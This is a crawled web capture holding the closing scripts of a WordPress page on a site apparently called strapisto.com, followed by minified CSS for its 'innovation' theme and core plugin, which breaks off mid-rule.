<script type="text/javascript" id="innovation-ruby-main-script-js-extra">
/* <![CDATA[ */
var innovation_ruby_to_top = ["1"];
var innovation_ruby_site_smooth_display = ["1"];
var ruby_sidebar_sticky_enable = ["1"];
var innovation_ruby_single_popup_image = ["1"];
var innovation_ruby_popup_gallery = ["1"];
var innovation_ruby_touch_tooltip = ["1"];
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.strapisto.com/wp-content/cache/min/1/wp-content/themes/innovation/assets/js/ruby-script.js?ver=1708421144" id="innovation-ruby-main-script-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.strapisto.com/wp-content/cache/min/1/wp-content/themes/innovation/custom/custom.js?ver=1708421144" id="innovation-ruby-custom-script-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.google.com/recaptcha/api.js?render=6LcDWdAUAAAAAJp8t1HpjMOhA4x7esTOvw6ov8Hk&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.strapisto.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.strapisto.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.strapisto.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LcDWdAUAAAAAJp8t1HpjMOhA4x7esTOvw6ov8Hk","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.strapisto.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=1708421144" id="wpcf7-recaptcha-js" defer></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.strapisto.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.strapisto.com/wp-content/cache/min/1/wp-content/plugins/innovation-core/assets/style.css?ver=1708421145
body_size: 495
content:
.btn.btn-shortcode{padding:7px 15px;font-size:12px;line-height:1.5;margin-right:10px;margin-bottom:20px;color:#fff!important;background-color:#242424;text-decoration:none!important;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.btn.btn-shortcode:hover,.btn.btn-shortcode:focus{background-color:#29BFAD!important}.btn.btn-shortcode.is-round{border-radius:18px}.btn.btn-shortcode.is-3d{border-radius:6px;position:relative;z-index:2}.btn.btn-shortcode.is-3d:after{content:'';position:absolute;z-index:-1;left:0;right:0;top:3px;bottom:-3px;background-color:inherit;border-radius:6px;opacity:.7}.dropcap-shortcode.is-default{text-transform:uppercase!important;display:block;float:left;margin:0 15px 0 0;font-size:60px;line-height:60px!important;text-align:center}.dropcap-shortcode.is-background{background-color:#282828;text-transform:uppercase!important;color:#fff;display:block;float:left;margin:0 15px 0 0;font-size:40px;line-height:40px!important;padding:18px 12px;text-align:center}.accordion-shortcode{display:block;margin-left:30px!important;background-color:#f7f7f7;padding:15px 20px 25px 20px;margin-bottom:30px}.accordion-shortcode h3.accordion-item-title{font-size:18px;margin-top:20px;padding-bottom:10px;border-bottom:1px solid #eee;cursor:pointer}.accordion-shortcode h3.accordion-item-title:before{content:'+';display:inline-block;margin-right:7px}.accordion-item-content{display:none;margin:0;padding:20px;background-color:#fff}.row-shortcode{display:block;margin-bottom:30px;margin-left:15px!important;margin-right:15px!important}.col-shortcode{padding-left:15px!important;padding-right:15px!important}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.strapisto.com/wp-content/cache/min/1/wp-content/themes/innovation/assets/css/ruby-style.css?ver=1708421145
body_size: 18466
content:
body{display:block;font-size:14px;line-height:1.7;font-family:'Raleway',sans-serif}a{outline:none;color:inherit;text-decoration:none;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;-ms-transition:all .25s ease-in-out;-o-transition:all .25s ease-in-out;transition:all .25s ease-in-out}a:hover,a:focus{text-decoration:none}img{max-width:100%;height:auto;vertical-align:middle}kbd{padding:4px 7px;background:#333;color:#fff!important}.is-sticky{position:relative}.bypostauthor{position:relative}select{outline:none}cite{font-style:italic}.screen-reader-text:focus{top:5px;left:5px;z-index:100000;display:block;clip:auto!important;padding:15px 23px 14px;width:auto;height:auto;border-radius:3px;background-color:#f1f1f1;box-shadow:0 0 2px 2px rgba(0,0,0,.6);text-decoration:none;font-weight:700;font-size:.875rem;line-height:normal}input:-webkit-autofill{background-color:transparent!important;-webkit-box-shadow:0 0 0 1000px #fff inset}input[type=date],input[type=email],input[type=tel],input[type=text],input[type=url],.mc4wp-form select,.mc4wp-form textarea{font-style:italic}input[type="text"],input[type="email"],input[type="password"],input[type="search"],input[type="tel"]{display:block;padding:10px 15px;width:100%;outline:0;outline:none!important;border:1px solid rgba(0,0,0,.05);box-shadow:none;color:#999;vertical-align:middle;text-align:left;font-style:italic;font-size:12px;line-height:20px;-webkit-transition:all .35s ease-in-out;-moz-transition:all .35s ease-in-out;-ms-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out;transition:all .35s ease-in-out}input[type="text"]:hover,input[type="text"]:focus,input[type="email"]:hover,input[type="email"]:focus,input[type="password"]:hover,input[type="password"]:focus,input[type="search"]:hover,input[type="search"]:focus,input[type="tel"]:hover,input[type="tel"]:focus{font-size:12px}select{display:block;padding:12px;width:100%;outline:none;border-color:#eee}textarea{display:block;padding:10px 15px;width:100%;outline:none!important;border:1px solid rgba(0,0,0,.05);vertical-align:middle;text-align:left;font-style:italic;font-size:12px}textarea:hover,textarea:focus{font-size:12px}button[type="submit"],input[type="submit"]{position:relative;padding:10px 15px;outline:none;border:none;background-color:#29bfad;box-shadow:none!important;color:#fff;text-transform:uppercase;letter-spacing:2px;font-weight:400;font-style:normal;font-size:10px!important;line-height:20px;cursor:pointer!important;-webkit-transition:all .35s ease-in-out!important;-moz-transition:all .35s ease-in-out!important;-ms-transition:all .35s ease-in-out!important;-o-transition:all .35s ease-in-out!important;transition:all .35s ease-in-out!important}button[type="submit"]:hover,input[type="submit"]:hover,button[type="submit"]:focus,input[type="submit"]:focus{background-color:#282828}.size-auto,.size-full,.size-large,.size-medium,.size-thumbnail{max-width:100%;height:auto}em{font-style:italic}strong{font-weight:700}.is-relative{position:relative!important}.is-absolute{position:absolute!important}.is-center-text{text-align:center}.ruby-container{display:block;margin-right:auto;margin-left:auto;max-width:1170px}.main-site-outer{display:block;background-color:#fff}.main-site-wrap{display:block}.site-wrap-outer{display:block;overflow:hidden}#ruby-site-wrap{position:relative;right:0;display:block;margin:0 auto;padding:0}body.is-full-width #ruby-site-wrap{-webkit-transition:right .5s ease-in-out;-moz-transition:right .5s ease-in-out;-ms-transition:right .5s ease-in-out;-o-transition:right .5s ease-in-out;transition:right .5s ease-in-out;backface-visibility:hidden;-webkit-backface-visibility:hidden}.ruby-page-wrap{position:relative;display:block;margin-top:60px;margin-bottom:30px}.ruby-page-wrap.ruby-section{margin-bottom:30px}.single .ruby-page-wrap.ruby-section,.archive .ruby-page-wrap.ruby-section,.page-template-default .ruby-page-wrap.ruby-section{margin-top:30px;margin-bottom:30px}.ruby-content-wrap{display:block;overflow:hidden}body.is-site-link{z-index:-2}.is-boxed .main-site-outer{z-index:2;margin-right:auto;margin-left:auto;max-width:1200px}.is-divider{display:block;float:none;overflow:hidden;margin:0;padding:0;width:100%}.thumb-caption{position:absolute;right:5px;bottom:5px;z-index:20;display:block;padding:3px 12px;background-color:rgba(0,0,0,.2);color:#fff;text-shadow:1px 1px 1px rgba(0,0,0,.1);font-style:italic;font-size:12px;line-height:1.3}.thumb-caption i{margin-right:5px}.pagination-wrap{display:block;margin-top:15px;margin-right:20px;margin-left:20px;color:#aaa;text-align:center}.pagination-text{display:block;margin-top:10px;font-style:italic;font-size:12px;line-height:1.5}.pagination-num{display:inline-block;color:#fff}.page-numbers{display:block;float:left;margin-right:1px;width:36px;height:36px;background-color:#aaa;text-align:center;line-height:36px;-webkit-transition:all .35s ease-in-out;-moz-transition:all .35s ease-in-out;-ms-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out;transition:all .35s ease-in-out}.page-numbers:last-child{margin-right:0}.page-numbers.current,a.page-numbers:hover,a.page-numbers:focus{background-color:#29bfad}.pagination-wrap .newer{display:block;float:left;padding-bottom:2px}.pagination-wrap .older{display:block;float:right;padding-bottom:2px}.newer a,.older a{display:block;padding:5px 15px;border:2px solid;font-style:italic;line-height:1;-webkit-transition:all .35s ease-in-out;-moz-transition:all .35s ease-in-out;-ms-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out;transition:all .35s ease-in-out}.newer i{margin-right:5px;font-style:normal}.older i{margin-left:5px;font-style:normal}.newer a:hover,.newer a:focus,.older a:hover,.older a:focus{border-color:#333;background-color:#333;color:#fff}.ruby-overflow{display:block;float:none;overflow:hidden;width:100%;height:0}.ruby-error{padding:10px 20px;color:#fecd98;font-weight:700;font-size:10px}.ruby-error.is-center-text{text-align:center}.ruby-error:before{display:inline-block;margin-right:7px;content:"\f071";font-family:FontAwesome}.ruby-section-fw .ruby-error{text-align:center}.ruby-animated-image{opacity:0;backface-visibility:hidden;-webkit-backface-visibility:hidden}.ruby-zoom.ruby-animated-image.ruby-animation{opacity:1;;-webkit-animation:ruby-zoom-animated 0.6s 1 cubic-bezier(.2,1,.3,1);;-moz-animation:ruby-zoom-animated 0.6s 1 cubic-bezier(.2,1,.3,1);animation:ruby-zoom-animated 0.6s 1 cubic-bezier(.2,1,.3,1)}.ruby-fade.ruby-animated-image.ruby-animation{opacity:1;-webkit-transition:all .55s ease-in-out;-moz-transition:all .55s ease-in-out;-ms-transition:all .55s ease-in-out;-o-transition:all .55s ease-in-out;transition:all .55s ease-in-out}.ruby-bottom.ruby-animated-image.ruby-animation{opacity:1;-webkit-transition:all .55s ease-in-out;-moz-transition:all .55s ease-in-out;-ms-transition:all .55s ease-in-out;-o-transition:all .55s ease-in-out;transition:all .55s ease-in-out;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.ruby-bottom.ruby-animated-image{-webkit-transform:translateY(100px);-moz-transform:translateY(100px);-ms-transform:translateY(100px);-o-transform:translateY(100px);transform:translateY(100px)}@keyframes ruby-zoom-animated{0%{transform:scale(.6);opacity:.1}100%{transform:scale(1);opacity:1}}@-webkit-keyframes ruby-zoom-animated{0%{-webkit-transform:scale(.6);opacity:.1}100%{-webkit-transform:scale(1);opacity:1}}@-moz-keyframes ruby-zoom-animated{0%{-moz-transform:scale(.6);opacity:.1}100%{-moz-transform:scale(1);opacity:1}}.is-sidebar-left .ruby-content-wrap{float:right}.ruby-content-inner{position:relative;display:block;overflow:hidden;margin:0;padding:0}.ruby-content-inner:after{position:absolute;right:20px;bottom:0;left:20px;display:block;border-bottom:1px solid #eee;content:''}.tipsy-inner{background-color:#282828;opacity:1!important}.tipsy-arrow-n,.tipsy-arrow{border-color:#282828}.slick-dots{position:absolute;bottom:10px;left:50%;display:block;line-height:1;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%)}.slick-dots li{position:relative;display:inline-block;padding:0 4px;opacity:.5;-webkit-transition:opacity .35s ease-in-out;-moz-transition:opacity .35s ease-in-out;-ms-transition:opacity .35s ease-in-out;-o-transition:opacity .35s ease-in-out;transition:opacity .35s ease-in-out}.slick-dots li:hover,.slick-dots li:focus{opacity:1}.slick-dots li button{position:absolute;top:0;right:0;bottom:0;left:0;opacity:0;cursor:pointer}.slick-dots li:before{position:relative;display:block;width:8px;height:8px;border:1px solid #fff;border-radius:50%;content:'';-webkit-transition:all .35s ease-in-out;-moz-transition:all .35s ease-in-out;-ms-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out;transition:all .35s ease-in-out}.slick-dots li.slick-active:before{background-color:#fff}.ruby-slider-nav{position:absolute;top:50%;z-index:99;margin-top:-15px;width:30px;height:30px;box-shadow:none;color:#fff;text-align:center;font-size:26px;line-height:30px;opacity:0;cursor:pointer;-webkit-transition:opacity .35s ease-in-out;-moz-transition:opacity .35s ease-in-out;-ms-transition:opacity .35s ease-in-out;-o-transition:opacity .35s ease-in-out;transition:opacity .35s ease-in-out}.ruby-slider-nav i{vertical-align:middle;line-height:30px}.ruby-slider-prev{left:20px}.ruby-slider-next{right:20px}.slick-slider:hover .ruby-slider-nav{opacity:.4}.slick-slider .ruby-slider-nav:hover{opacity:1}.slider-loading{position:absolute;top:0;right:0;bottom:0;left:0;z-index:992;display:block;min-height:44px;background:#f7f7f7 url(../../../../../../../../themes/innovation/assets/images/ajax-loader.svg) no-repeat center center!important}.is-table{position:relative;z-index:20;display:table!important;overflow:hidden;width:100%;height:100%}.is-cell{display:table-cell!important}.is-align-middle{vertical-align:middle}.is-align-bottom{vertical-align:bottom}.thumb-pattern{position:absolute;top:0;right:0;bottom:0;left:0;display:block;background-image:url(../../../../../../../../themes/innovation/assets/images/feat-pattern.png);opacity:.5;pointer-events:none}.nav-left-col>*{display:block;float:left}.nav-bar-wrap .social-link-info{padding-right:8px;padding-left:8px}.nav-bar-wrap .social-link-info a{opacity:.7}.nav-bar-wrap .social-link-info a:hover,.nav-bar-wrap .social-link-info a:focus{opacity:1}.header-style-1 .logo-wrap{display:table;margin-right:20px}.header-ads-wrap{display:block;margin-top:20px;margin-bottom:20px;padding-right:20px;padding-left:20px;max-width:100%;text-align:center}.home .header-ads-wrap{margin-bottom:0}.logo-inner{display:table-cell;vertical-align:middle;-webkit-transition:opacity .35s ease-in-out;-moz-transition:opacity .35s ease-in-out;-ms-transition:opacity .35s ease-in-out;-o-transition:opacity .35s ease-in-out;transition:opacity .35s ease-in-out}.header-style-1 .logo-inner img{width:auto;height:72px}.header-style-1 .logo-text{position:relative;display:inline-block;color:#fff;vertical-align:middle;text-transform:uppercase;letter-spacing:0;font-size:32px;line-height:72px}.header-style-1 .ruby-is-stick .logo-text{line-height:48px}.logo-inner:hover,.logo-inner:focus{opacity:.7}.logo-inner img{width:auto}.logo-section-wrap{overflow:hidden;height:240px}.is-top-nav .logo-section-wrap{border-bottom:1px solid #eee}.has-featured.is-top-nav .logo-section-wrap,.page-template-page-composer.is-top-nav .logo-section-wrap{border-bottom:none}.logo-section-inner{position:relative;right:0;display:table;width:100%;height:100%;-webkit-transition:right .5s ease-in-out;-moz-transition:right .5s ease-in-out;-ms-transition:right .5s ease-in-out;-o-transition:right .5s ease-in-out;transition:right .5s ease-in-out}.logo-section-holder{display:table-cell;padding-right:20px;padding-left:20px;vertical-align:middle}.header-style-2.is-logo-left .logo-section-holder{max-width:400px;text-align:left}.is-center-logo .logo-section-holder{text-align:center}.header-style-2 .logo-wrap{display:inline-block;height:auto}.header-style-2 .logo-inner{display:block;padding-right:0}.header-style-2 .logo-inner img{max-height:160px}.header-style-2.is-logo-left .logo-wrap{display:block;float:left}.header-style-2.is-logo-left .logo-wrap img{max-height:100%;width:auto;height:auto}.header-style-2 .mega-category-el .post-share-bar .share-bar-decs{display:none}.header-ads-right-wrap{display:table-cell;padding:0 20px;vertical-align:middle;text-align:right}.header-ads-right-wrap .image-ads{float:right}.header-style-2 .logo-text{text-transform:uppercase;font-size:60px;line-height:1}.header-style-2 .site-tagline{color:#aaa;text-transform:capitalize;font-size:18px}.nav-bar-wrap{position:relative;z-index:999!important;display:block;background-color:#29bfad;-webkit-transition:height .5s ease,opacity .35s ease-in-out;-moz-transition:height .5s ease,opacity .35s ease-in-out;-ms-transition:height .5s ease,opacity .35s ease-in-out;-o-transition:height .5s ease,opacity .35s ease-in-out;transition:height .5s ease,opacity .35s ease-in-out;backface-visibility:hidden;-webkit-backface-visibility:hidden}.is-shadow .nav-bar-wrap{-webkit-box-shadow:1px 4px 10px -2px rgba(0,0,0,.05);box-shadow:1px 4px 10px -2px rgba(0,0,0,.05)}.ruby-is-stick .nav-bar-wrap{opacity:.95}.admin-bar .ruby-is-stick .nav-bar-wrap{top:32px!important}.ruby-is-stick .nav-bar-wrap:hover{opacity:1}.header-style-1 .logo-inner img{-webkit-transition:height .35s ease;-moz-transition:height .35 ease;-ms-transition:height .35s ease;-o-transition:height .35s ease;transition:height .35s ease}.header-style-1 .ruby-is-stick .logo-inner img{height:48px}.ruby-is-stick .main-nav-wrap ul.main-nav-inner>li>a,.ruby-is-stick .nav-right-col{line-height:48px}.ruby-is-stick .mobile-nav-button{height:48px}.nav-bar-fw{display:block;margin-right:auto;margin-left:auto;max-width:1440px}.nav-bar-inner{position:relative;display:block;margin-right:20px;margin-left:20px}.nav-left-col{display:block;float:left}.main-nav-wrap{position:static}ul.main-nav-inner>li{position:static;display:block;float:left}ul.main-nav-inner>li.menu-item-has-children{position:relative}ul.main-nav-inner>li.menu-item-has-children.is-mega-menu{position:static}.main-nav-wrap ul.main-nav-inner>li{-webkit-transition:all .35s ease;-moz-transition:all .35s ease;-ms-transition:all .35s ease;-o-transition:all .35s ease;transition:all .35s ease}.main-nav-wrap ul.main-nav-inner>li>a{display:block;padding-right:15px;padding-left:15px;border-right:1px solid rgba(255,255,255,.1);color:#fff;line-height:72px;-webkit-transition:all .35s ease!important;-moz-transition:all .35s ease!important;-ms-transition:all .35s ease!important;-o-transition:all .35s ease!important;transition:all .35s ease!important}.main-nav-wrap ul.main-nav-inner>li:first-child>a{border-left:1px solid rgba(255,255,255,.1)}.main-nav-wrap ul.main-nav-inner>li.current-menu-item>a,.main-nav-wrap ul.main-nav-inner>li:hover>a,.main-nav-wrap ul.main-nav-inner>li:focus>a{color:#29bfad}.main-nav-wrap ul.main-nav-inner>li.current-menu-item,.main-nav-wrap ul.main-nav-inner>li:hover,.main-nav-wrap ul.main-nav-inner>li:focus{background-color:#fff}.is-sub-menu{position:absolute;bottom:auto;left:0;z-index:9997;display:block;visibility:hidden;padding-top:10px;padding-bottom:10px;min-width:180px;background-color:#fff;opacity:0;-webkit-transition:-webkit-transform .35s ease-in-out;-moz-transition:-moz-transform .35s ease-in-out;-ms-transition:-ms-transform .35s ease-in-out;-o-transition:-o-transform .35s ease-in-out;transition:transform .35s ease-in-out;-webkit-transform:scaleY(0);-moz-transform:scaleY(0);-ms-transform:scaleY(0);-o-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:100% 0%;-ms-transform-origin:100% 0%;transform-origin:100% 0%;pointer-events:none}.sub-sub-menu-wrap.is-sub-menu{top:0;left:100%}.is-sub-menu.mega-menu-wrap{padding:0}.is-mega-menu .sub-sub-menu-wrap.is-mega-hide{display:none!important}.is-sub-menu li{position:relative}.is-sub-menu li.menu-item{color:#777}.is-sub-menu li.menu-item a{display:block;float:none;overflow:hidden;padding:10px 20px;white-space:nowrap;line-height:1;-webkit-transition:all .35s ease-in-out;-moz-transition:all .35s ease-in-out;-ms-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out;transition:all .35s ease-in-out}.is-sub-menu li.menu-item a:hover,.is-sub-menu li.menu-item a:focus{color:#29bfad}.menu-item-has-children>.sub-menu-wrap li.menu-item-has-children>a{padding-right:40px}.menu-item-has-children>.sub-menu-wrap li.menu-item-has-children>a:after{position:absolute;top:9px;right:20px;display:block;content:"\f105";font-family:FontAwesome}li.menu-item-has-children:hover>.is-sub-menu,.is-mega-menu:hover>.is-sub-menu{visibility:visible;opacity:1;-webkit-transform:scaleY(1);-moz-transform:scaleY(1);-ms-transform:scaleY(1);-o-transform:scaleY(1);transform:scaleY(1);pointer-events:auto}.mega-menu-wrap{display:block;padding-right:10px;padding-left:10px;width:100%}.mega-menu-wrap .is-sub-menu{position:relative;top:auto;right:auto;bottom:auto;left:auto;display:block;visibility:visible;overflow:hidden;padding:10px 20px 0 20px;-webkit-box-shadow:none;box-shadow:none;opacity:1;-webkit-transform:scaleY(1);-moz-transform:scaleY(1);-ms-transform:scaleY(1);-o-transform:scaleY(1);transform:scaleY(1);pointer-events:auto}.mega-menu-wrap .is-sub-menu:before{position:absolute;top:0;right:0;left:0;display:block;width:100%;height:1px;border-top:1px solid;content:'';opacity:.1}.mega-col-menu.mega-menu-wrap .is-sub-menu{background-color:transparent;text-align:center}.mega-col-menu.mega-menu-wrap .is-sub-menu:before{display:none}.mega-col-menu.mega-menu-wrap .is-sub-menu .sub-sub-menu-wrap{padding-top:0;padding-right:0;padding-left:0;background-color:transparent}.mega-category-menu.mega-menu-wrap .is-sub-menu{padding:10px 0}.mega-category-menu.mega-menu-wrap .is-sub-menu li.menu-item a{display:inline-block;float:left;overflow:hidden}.mega-category-menu.mega-menu-wrap .is-sub-menu li{display:inline}.mega-category-menu.mega-menu-wrap .is-sub-menu.sub-sub-menu-wrap{display:none}.mega-category-menu.mega-menu-wrap{padding-right:10px;padding-left:10px}.mega-col-menu.mega-menu-wrap{max-width:100%;width:auto}.mega-col-menu.is-sub-menu{background-position:100% 100%;background-repeat:no-repeat}.mega-col-menu .sub-menu-inner>li{display:block;float:left;padding:0 10px;min-width:160px;width:25%}.mega-col-menu>.sub-menu-wrap{padding-top:30px;padding-bottom:20px}.mega-col-menu.mega-menu-wrap .sub-menu-inner>li>a{position:relative;display:block;margin-bottom:10px!important;padding:0 0 10px 0!important;text-transform:inherit!important;font-size:1.1em;line-height:1}.mega-col-menu.mega-menu-wrap .is-sub-menu .sub-menu-inner>li>a:after{position:absolute;bottom:0;left:50%;margin-left:-10px;width:20px;border-bottom:1px solid;content:'';opacity:.5}.mega-col-menu.mega-menu-wrap .is-sub-menu li.menu-item a{display:block;float:none;margin:0;padding:10px 0}.no-menu{color:#fff;line-height:72px}.ruby-is-stick .no-menu{line-height:48px}.no-menu a{text-decoration:underline;text-transform:uppercase}.no-menu a:hover,.no-menu a:focus{opacity:.8}.nav-right-col{display:block;float:right;border-right:1px solid rgba(255,255,255,.1);color:#fff;font-size:15px;line-height:72px}.nav-right-col .social-link-info a{padding-right:7px;padding-left:7px}.nav-bar-search-wrap a{padding-right:15px;padding-left:15px}.nav-right-col>*{float:left;border-left:1px solid rgba(255,255,255,.1)}.nav-search-wrap{position:static}.nav-search-from-wrap{position:absolute;right:0;z-index:9999;display:block;min-width:200px}.nav-search-from-wrap{position:absolute;right:0;padding:10px 20px;min-width:320px;border:none;background-color:#fff;-webkit-box-shadow:0 1px 10px 1px rgba(0,0,0,.08);box-shadow:0 1px 10px 1px rgba(0,0,0,.08);color:#aaa;line-height:1.5}.search-form{position:relative;display:block;overflow:hidden}.search-form .screen-reader-text{display:none}.search-form input[type="submit"]{position:absolute;top:0;right:0;bottom:0;display:block;padding:0;width:90px;text-align:center}.search-form .ruby-search-input,.search-form input[type="search"]{padding-right:110px;padding-left:0;border:none;border-bottom:1px solid rgba(0,0,0,.05)}.nav-search-icon{display:block;padding-right:15px;padding-left:15px;opacity:.7}.nav-search-icon:hover,.nav-search-icon:focus{opacity:1}.mobile-nav-button{position:relative;display:none;overflow:hidden;width:54px;height:70px}.is-show.mobile-nav-button{display:block}.mobile-nav-button .ruby-trigger{position:absolute;top:50%;left:15px;display:block;margin-top:-12px;width:24px;height:24px;opacity:.7}.mobile-nav-button .ruby-trigger:hover,.mobile-nav-button .ruby-trigger:focus{opacity:1}.left-mobile-nav-button.mobile-nav-button{width:60px;border-right:1px solid #eee;border-left:1px solid #eee}.left-mobile-nav-button .ruby-trigger .icon-wrap:before,.left-mobile-nav-button .ruby-trigger .icon-wrap:after{width:30px}.ruby-trigger .icon-wrap{position:absolute;top:50%;left:0;display:block;margin-top:-1px;width:100%;height:2px;background-color:#fff;font-size:0;-webkit-transition:background-color 0.35s ease-in-out;-moz-transition:background-color 0.35s ease-in-out;transition:background-color 0.35s ease-in-out;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.ruby-trigger .icon-wrap:before,.ruby-trigger .icon-wrap:after{position:absolute;left:0;width:100%;height:100%;background-color:#fff;content:'';-webkit-transition:-webkit-transform 0.35s;transition:transform 0.35s}.ruby-trigger .icon-wrap:before{-webkit-transform:translateY(-350%);transform:translateY(-350%)}.ruby-trigger .icon-wrap:after{-webkit-transform:translateY(350%);transform:translateY(350%)}.mobile-js-menu .ruby-trigger .icon-wrap{background-color:transparent}.mobile-js-menu .ruby-trigger .icon-wrap:before{-webkit-transform:translateY(0) rotate(45deg);transform:translateY(0) rotate(45deg)}.mobile-js-menu .ruby-trigger .icon-wrap:after{-webkit-transform:translateY(0) rotate(-45deg);transform:translateY(0) rotate(-45deg)}.main-aside-wrap{position:fixed;top:0;bottom:0;left:0;z-index:1001;visibility:hidden;overflow-x:hidden;overflow-y:auto;width:300px;background-color:#fff;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000;-moz-perspective:1000;-ms-perspective:1000;perspective:1000}.admin-bar .main-aside-wrap{top:32px}.main-aside-wrap::-webkit-scrollbar{width:6px;background:#eee}.main-aside-wrap::-webkit-scrollbar-corner{display:block;border-radius:4px;background-color:#282828}.main-aside-wrap::-webkit-scrollbar-thumb{border-radius:4px;background-color:#282828}.mobile-js-menu .main-aside-wrap{visibility:visible;-webkit-transition:-webkit-transform .5s;transition:transform .5s;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.main-aside-inner{display:block;margin:35px 0}.mobile-js-menu .side-area-mask{visibility:visible;background:rgba(0,0,0,.5)}.side-area-mask{position:fixed;top:0;left:0;z-index:1000;display:block;visibility:hidden;width:100%;height:100%;background:transparent;-webkit-transition:background .5s ease-in-out,visibility .5s ease-in-out;-moz-transition:background .5s ease-in-out,visibility .5s ease-in-out;transition:background .5s ease-in-out,visibility .5s ease-in-out;backface-visibility:hidden;-webkit-backface-visibility:hidden}.mobile-js-menu .side-area-mask:hover{cursor:url(../../../../../../../../themes/innovation/assets/images/cursor-close.png),default}.aside-logo-wrap{display:block;margin-bottom:5px;text-align:center}.aside-logo-wrap a:hover,.aside-logo-wrap a:focus{opacity:.7}.aside-header-wrap{position:relative;display:block;margin-bottom:35px;padding-right:20px;padding-bottom:15px;padding-left:20px;border-bottom:1px solid #eee;text-align:center}.aside-header-wrap:after{position:absolute;right:0;bottom:-3px;left:0;display:block;height:1px;border-bottom:1px solid #eee;content:''}.main-aside-wrap .social-link-info{display:inline-block;text-align:center}.main-aside-wrap .social-link-info a{padding-right:7px;padding-left:7px}.main-aside-wrap .widget{margin-bottom:45px;padding:0;border:none}.mobile-nav-wrap{position:relative;display:block;margin-bottom:35px;padding-bottom:20px;border-bottom:1px solid #eee}.mobile-nav-wrap:after{position:absolute;right:0;bottom:-3px;left:0;display:block;height:1px;border-bottom:1px solid #eee;content:''}.mobile-nav-wrap a{position:relative;display:block;width:100%;border-top:1px dashed #eee;line-height:42px;-webkit-transition:opacity .35s ease-in-out;-moz-transition:opacity .35s ease-in-out;-ms-transition:opacity .35s ease-in-out;-o-transition:opacity .35s ease-in-out;transition:opacity .35s ease-in-out}.mobile-nav-wrap 